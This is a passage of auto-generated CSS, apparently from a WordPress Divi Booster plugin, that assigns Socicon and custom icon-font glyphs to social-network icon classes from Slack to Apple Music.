a.icon:before{content:"\e918";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-slack a.icon:before{content:"\e918";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-slack a.icon:before{content:"\e918";font-family:"Socicon" !important;}.et-social-dbdb-slideshare a.icon:before{content:"\e074";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-slideshare a.icon:before{content:"\e074";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-slideshare a.icon:before{content:"\e074";font-family:"Socicon" !important;}.et-social-dbdb-smashcast a.icon:before{content:"\e03e";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-smashcast a.icon:before{content:"\e03e";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-smashcast a.icon:before{content:"\e03e";font-family:"Socicon" !important;}.et-social-dbdb-smashwords a.icon:before{content:"\e947";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-smashwords a.icon:before{content:"\e947";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-smashwords a.icon:before{content:"\e947";font-family:"Socicon" !important;}.et-social-dbdb-smugmug a.icon:before{content:"\e075";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-smugmug a.icon:before{content:"\e075";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-smugmug a.icon:before{content:"\e075";font-family:"Socicon" !important;}.et-social-dbdb-snapchat a.icon:before{content:"\e076";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-snapchat a.icon:before{content:"\e076";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-snapchat a.icon:before{content:"\e076";font-family:"Socicon" !important;}.et-social-dbdb-society6 a.icon:before{content:"\e97a";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-society6 a.icon:before{content:"\e97a";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-society6 a.icon:before{content:"\e97a";font-family:"Socicon" !important;}.et-social-dbdb-songkick a.icon:before{content:"\e077";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-songkick a.icon:before{content:"\e077";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-songkick a.icon:before{content:"\e077";font-family:"Socicon" !important;}.et-social-dbdb-soroush a.icon:before{content:"\e97d";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-soroush a.icon:before{content:"\e97d";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-soroush a.icon:before{content:"\e97d";font-family:"Socicon" !important;}.et-social-dbdb-soundcloud a.icon:before{content:"\e078";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-soundcloud a.icon:before{content:"\e078";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-soundcloud a.icon:before{content:"\e078";font-family:"Socicon" !important;}.et-social-dbdb-spip a.icon:before{content:"\e953";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-spip a.icon:before{content:"\e953";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-spip a.icon:before{content:"\e953";font-family:"Socicon" !important;}.et-social-dbdb-splice a.icon:before{content:"\e96f";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-splice a.icon:before{content:"\e96f";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-splice a.icon:before{content:"\e96f";font-family:"Socicon" !important;}.et-social-dbdb-spotify a.icon:before{content:"\e079";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-spotify a.icon:before{content:"\e079";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-spotify a.icon:before{content:"\e079";font-family:"Socicon" !important;}.et-social-dbdb-spreadshirt a.icon:before{content:"\e900";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-spreadshirt a.icon:before{content:"\e900";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-spreadshirt a.icon:before{content:"\e900";font-family:"Socicon" !important;}.et-social-dbdb-squarespace a.icon:before{content:"\e92d";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-squarespace a.icon:before{content:"\e92d";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-squarespace a.icon:before{content:"\e92d";font-family:"Socicon" !important;}.et-social-dbdb-stackexchange a.icon:before{content:"\e07a";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-stackexchange a.icon:before{content:"\e07a";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-stackexchange a.icon:before{content:"\e07a";font-family:"Socicon" !important;}.et-social-dbdb-stackoverflow a.icon:before{content:"\e07b";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-stackoverflow a.icon:before{content:"\e07b";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-stackoverflow a.icon:before{content:"\e07b";font-family:"Socicon" !important;}.et-social-dbdb-stage32 a.icon:before{content:"\e96a";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-stage32 a.icon:before{content:"\e96a";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-stage32 a.icon:before{content:"\e96a";font-family:"Socicon" !important;}.et-social-dbdb-starcraft a.icon:before{content:"\e07c";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-starcraft a.icon:before{content:"\e07c";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-starcraft a.icon:before{content:"\e07c";font-family:"Socicon" !important;}.et-social-dbdb-stayfriends a.icon:before{content:"\e07d";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-stayfriends a.icon:before{content:"\e07d";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-stayfriends a.icon:before{content:"\e07d";font-family:"Socicon" !important;}.et-social-dbdb-steam a.icon:before{content:"\e07e";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-steam a.icon:before{content:"\e07e";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-steam a.icon:before{content:"\e07e";font-family:"Socicon" !important;}.et-social-dbdb-stitcher a.icon:before{content:"\e977";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-stitcher a.icon:before{content:"\e977";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-stitcher a.icon:before{content:"\e977";font-family:"Socicon" !important;}.et-social-dbdb-storehouse a.icon:before{content:"\e07f";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-storehouse a.icon:before{content:"\e07f";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-storehouse a.icon:before{content:"\e07f";font-family:"Socicon" !important;}.et-social-dbdb-strava a.icon:before{content:"\e080";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-strava a.icon:before{content:"\e080";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-strava a.icon:before{content:"\e080";font-family:"Socicon" !important;}.et-social-dbdb-streamjar a.icon:before{content:"\e081";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-streamjar a.icon:before{content:"\e081";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-streamjar a.icon:before{content:"\e081";font-family:"Socicon" !important;}.et-social-dbdb-swarm a.icon:before{content:"\e083";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-swarm a.icon:before{content:"\e083";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-swarm a.icon:before{content:"\e083";font-family:"Socicon" !important;}.et-social-dbdb-teamspeak a.icon:before{content:"\e084";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-teamspeak a.icon:before{content:"\e084";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-teamspeak a.icon:before{content:"\e084";font-family:"Socicon" !important;}.et-social-dbdb-teamviewer a.icon:before{content:"\e085";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-teamviewer a.icon:before{content:"\e085";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-teamviewer a.icon:before{content:"\e085";font-family:"Socicon" !important;}.et-social-dbdb-technorati a.icon:before{content:"\e086";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-technorati a.icon:before{content:"\e086";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-technorati a.icon:before{content:"\e086";font-family:"Socicon" !important;}.et-social-dbdb-telegram a.icon:before{content:"\e087";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-telegram a.icon:before{content:"\e087";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-telegram a.icon:before{content:"\e087";font-family:"Socicon" !important;}.et-social-dbdb-threema a.icon:before{content:"\e96e";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-threema a.icon:before{content:"\e96e";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-threema a.icon:before{content:"\e96e";font-family:"Socicon" !important;}.et-social-dbdb-tidal a.icon:before{content:"\e910";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-tidal a.icon:before{content:"\e910";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-tidal a.icon:before{content:"\e910";font-family:"Socicon" !important;}.et-social-dbdb-tiktok a.icon:before{content:"\e96b";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-tiktok a.icon:before{content:"\e96b";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-tiktok a.icon:before{content:"\e96b";font-family:"Socicon" !important;}.et-social-dbdb-tinder a.icon:before{content:"\e966";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-tinder a.icon:before{content:"\e966";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-tinder a.icon:before{content:"\e966";font-family:"Socicon" !important;}.et-social-dbdb-toneden a.icon:before{content:"\e93a";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-toneden a.icon:before{content:"\e93a";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-toneden a.icon:before{content:"\e93a";font-family:"Socicon" !important;}.et-social-dbdb-toptal a.icon:before{content:"\e92e";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-toptal a.icon:before{content:"\e92e";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-toptal a.icon:before{content:"\e92e";font-family:"Socicon" !important;}.et-social-dbdb-torial a.icon:before{content:"\e95b";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-torial a.icon:before{content:"\e95b";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-torial a.icon:before{content:"\e95b";font-family:"Socicon" !important;}.et-social-dbdb-traxsource a.icon:before{content:"\e94d";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-traxsource a.icon:before{content:"\e94d";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-traxsource a.icon:before{content:"\e94d";font-family:"Socicon" !important;}.et-social-dbdb-trello a.icon:before{content:"\e902";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-trello a.icon:before{content:"\e902";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-trello a.icon:before{content:"\e902";font-family:"Socicon" !important;}.et-social-dbdb-tripadvisor a.icon:before{content:"\e088";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-tripadvisor a.icon:before{content:"\e088";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-tripadvisor a.icon:before{content:"\e088";font-family:"Socicon" !important;}.et-social-dbdb-tripit a.icon:before{content:"\e089";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-tripit a.icon:before{content:"\e089";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-tripit a.icon:before{content:"\e089";font-family:"Socicon" !important;}.et-social-dbdb-triplej a.icon:before{content:"\e08a";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-triplej a.icon:before{content:"\e08a";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-triplej a.icon:before{content:"\e08a";font-family:"Socicon" !important;}.et-social-dbdb-trulia a.icon:before{content:"\e931";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-trulia a.icon:before{content:"\e931";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-trulia a.icon:before{content:"\e931";font-family:"Socicon" !important;}.et-social-dbdb-tunein a.icon:before{content:"\e903";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-tunein a.icon:before{content:"\e903";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-tunein a.icon:before{content:"\e903";font-family:"Socicon" !important;}.et-social-dbdb-twitch a.icon:before{content:"\e08c";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-twitch a.icon:before{content:"\e08c";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-twitch a.icon:before{content:"\e08c";font-family:"Socicon" !important;}.et-social-dbdb-uber a.icon:before{content:"\e08e";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-uber a.icon:before{content:"\e08e";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-uber a.icon:before{content:"\e08e";font-family:"Socicon" !important;}.et-social-dbdb-ubuntu a.icon:before{content:"\e958";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-ubuntu a.icon:before{content:"\e958";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-ubuntu a.icon:before{content:"\e958";font-family:"Socicon" !important;}.et-social-dbdb-udemy a.icon:before{content:"\e93f";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-udemy a.icon:before{content:"\e93f";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-udemy a.icon:before{content:"\e93f";font-family:"Socicon" !important;}.et-social-dbdb-unsplash a.icon:before{content:"\e914";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-unsplash a.icon:before{content:"\e914";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-unsplash a.icon:before{content:"\e914";font-family:"Socicon" !important;}.et-social-dbdb-upwork a.icon:before{content:"\e934";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-upwork a.icon:before{content:"\e934";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-upwork a.icon:before{content:"\e934";font-family:"Socicon" !important;}.et-social-dbdb-ventrilo a.icon:before{content:"\e08f";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-ventrilo a.icon:before{content:"\e08f";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-ventrilo a.icon:before{content:"\e08f";font-family:"Socicon" !important;}.et-social-dbdb-viadeo a.icon:before{content:"\e090";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-viadeo a.icon:before{content:"\e090";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-viadeo a.icon:before{content:"\e090";font-family:"Socicon" !important;}.et-social-dbdb-viber a.icon:before{content:"\e091";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-viber a.icon:before{content:"\e091";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-viber a.icon:before{content:"\e091";font-family:"Socicon" !important;}.et-social-dbdb-viewbug a.icon:before{content:"\e092";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-viewbug a.icon:before{content:"\e092";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-viewbug a.icon:before{content:"\e092";font-family:"Socicon" !important;}.et-social-dbdb-vine a.icon:before{content:"\e094";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-vine a.icon:before{content:"\e094";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-vine a.icon:before{content:"\e094";font-family:"Socicon" !important;}.et-social-dbdb-vkontakte a.icon:before{content:"\e095";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-vkontakte a.icon:before{content:"\e095";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-vkontakte a.icon:before{content:"\e095";font-family:"Socicon" !important;}.et-social-dbdb-vsco a.icon:before{content:"\e976";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-vsco a.icon:before{content:"\e976";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-vsco a.icon:before{content:"\e976";font-family:"Socicon" !important;}.et-social-dbdb-warcraft a.icon:before{content:"\e096";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-warcraft a.icon:before{content:"\e096";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-warcraft a.icon:before{content:"\e096";font-family:"Socicon" !important;}.et-social-dbdb-wechat a.icon:before{content:"\e097";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-wechat a.icon:before{content:"\e097";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-wechat a.icon:before{content:"\e097";font-family:"Socicon" !important;}.et-social-dbdb-whatsapp a.icon:before{content:"\e099";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-whatsapp a.icon:before{content:"\e099";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-whatsapp a.icon:before{content:"\e099";font-family:"Socicon" !important;}.et-social-dbdb-wickr a.icon:before{content:"\e952";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-wickr a.icon:before{content:"\e952";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-wickr a.icon:before{content:"\e952";font-family:"Socicon" !important;}.et-social-dbdb-wikipedia a.icon:before{content:"\e09a";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-wikipedia a.icon:before{content:"\e09a";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-wikipedia a.icon:before{content:"\e09a";font-family:"Socicon" !important;}.et-social-dbdb-windguru a.icon:before{content:"\e967";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-windguru a.icon:before{content:"\e967";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-windguru a.icon:before{content:"\e967";font-family:"Socicon" !important;}.et-social-dbdb-windows a.icon:before{content:"\e09b";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-windows a.icon:before{content:"\e09b";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-windows a.icon:before{content:"\e09b";font-family:"Socicon" !important;}.et-social-dbdb-wix a.icon:before{content:"\e924";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-wix a.icon:before{content:"\e924";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-wix a.icon:before{content:"\e924";font-family:"Socicon" !important;}.et-social-dbdb-wordpress a.icon:before{content:"\e09c";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-wordpress a.icon:before{content:"\e09c";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-wordpress a.icon:before{content:"\e09c";font-family:"Socicon" !important;}.et-social-dbdb-wykop a.icon:before{content:"\e09d";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-wykop a.icon:before{content:"\e09d";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-wykop a.icon:before{content:"\e09d";font-family:"Socicon" !important;}.et-social-dbdb-xbox a.icon:before{content:"\e09e";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-xbox a.icon:before{content:"\e09e";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-xbox a.icon:before{content:"\e09e";font-family:"Socicon" !important;}.et-social-dbdb-xing a.icon:before{content:"\e09f";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-xing a.icon:before{content:"\e09f";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-xing a.icon:before{content:"\e09f";font-family:"Socicon" !important;}.et-social-dbdb-yahoo a.icon:before{content:"\e0a0";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-yahoo a.icon:before{content:"\e0a0";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-yahoo a.icon:before{content:"\e0a0";font-family:"Socicon" !important;}.et-social-dbdb-yammer a.icon:before{content:"\e0a1";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-yammer a.icon:before{content:"\e0a1";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-yammer a.icon:before{content:"\e0a1";font-family:"Socicon" !important;}.et-social-dbdb-yandex a.icon:before{content:"\e0a2";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-yandex a.icon:before{content:"\e0a2";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-yandex a.icon:before{content:"\e0a2";font-family:"Socicon" !important;}.et-social-dbdb-yelp a.icon:before{content:"\e0a3";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-yelp a.icon:before{content:"\e0a3";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-yelp a.icon:before{content:"\e0a3";font-family:"Socicon" !important;}.et-social-dbdb-younow a.icon:before{content:"\e0a4";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-younow a.icon:before{content:"\e0a4";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-younow a.icon:before{content:"\e0a4";font-family:"Socicon" !important;}.et-social-dbdb-yt-gaming a.icon:before{content:"\e90b";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-yt-gaming a.icon:before{content:"\e90b";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-yt-gaming a.icon:before{content:"\e90b";font-family:"Socicon" !important;}.et-social-dbdb-zapier a.icon:before{content:"\e0a6";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-zapier a.icon:before{content:"\e0a6";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-zapier a.icon:before{content:"\e0a6";font-family:"Socicon" !important;}.et-social-dbdb-zazzle a.icon:before{content:"\e97b";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-zazzle a.icon:before{content:"\e97b";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-zazzle a.icon:before{content:"\e97b";font-family:"Socicon" !important;}.et-social-dbdb-zerply a.icon:before{content:"\e0a7";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-zerply a.icon:before{content:"\e0a7";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-zerply a.icon:before{content:"\e0a7";font-family:"Socicon" !important;}.et-social-dbdb-zillow a.icon:before{content:"\e938";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-zillow a.icon:before{content:"\e938";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-zillow a.icon:before{content:"\e938";font-family:"Socicon" !important;}.et-social-dbdb-zomato a.icon:before{content:"\e0a8";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-zomato a.icon:before{content:"\e0a8";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-zomato a.icon:before{content:"\e0a8";font-family:"Socicon" !important;}.et-social-dbdb-zoom a.icon:before{content:"\e921";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-zoom a.icon:before{content:"\e921";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-zoom a.icon:before{content:"\e921";font-family:"Socicon" !important;}.et-social-dbdb-zynga a.icon:before{content:"\e0a9";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-zynga a.icon:before{content:"\e0a9";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-zynga a.icon:before{content:"\e0a9";font-family:"Socicon" !important;}.et-social-dbdb-linktree a.icon:before{content:"\e900";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-linktree a.icon:before{content:"\e900";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-linktree a.icon:before{content:"\e900";font-family:"divi-booster-icons" !important;}.et-social-dbdb-eventbrite a.icon:before{content:"\e901";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-eventbrite a.icon:before{content:"\e901";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-eventbrite a.icon:before{content:"\e901";font-family:"divi-booster-icons" !important;}.et-social-dbdb-kofi a.icon:before{content:"\e902";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-kofi a.icon:before{content:"\e902";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-kofi a.icon:before{content:"\e902";font-family:"divi-booster-icons" !important;}.et-social-dbdb-komoot a.icon:before{content:"\e903";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-komoot a.icon:before{content:"\e903";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-komoot a.icon:before{content:"\e903";font-family:"divi-booster-icons" !important;}.et-social-dbdb-michelin-guide a.icon:before{content:"\e904";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-michelin-guide a.icon:before{content:"\e904";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-michelin-guide a.icon:before{content:"\e904";font-family:"divi-booster-icons" !important;}.et-social-dbdb-openstreetmap a.icon:before{content:"\e905";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-openstreetmap a.icon:before{content:"\e905";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-openstreetmap a.icon:before{content:"\e905";font-family:"divi-booster-icons" !important;}.et-social-dbdb-what3words a.icon:before{content:"\e906";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-what3words a.icon:before{content:"\e906";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-what3words a.icon:before{content:"\e906";font-family:"divi-booster-icons" !important;}.et-social-dbdb-x a.icon:before{content:"\e908";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-x a.icon:before{content:"\e908";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-x a.icon:before{content:"\e908";font-family:"divi-booster-icons" !important;}.et-social-dbdb-threads a.icon:before{content:"\e907";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-threads a.icon:before{content:"\e907";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-threads a.icon:before{content:"\e907";font-family:"divi-booster-icons" !important;}.et-social-dbdb-substack a.icon:before{content:"\e909";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-substack a.icon:before{content:"\e909";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-substack a.icon:before{content:"\e909";font-family:"divi-booster-icons" !important;}.et-social-dbdb-bluesky a.icon:before{content:"\e90a";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-bluesky a.icon:before{content:"\e90a";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-bluesky a.icon:before{content:"\e90a";font-family:"divi-booster-icons" !important;}.et-social-dbdb-apple-music a.icon:before{content:"\e90b";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-apple-music 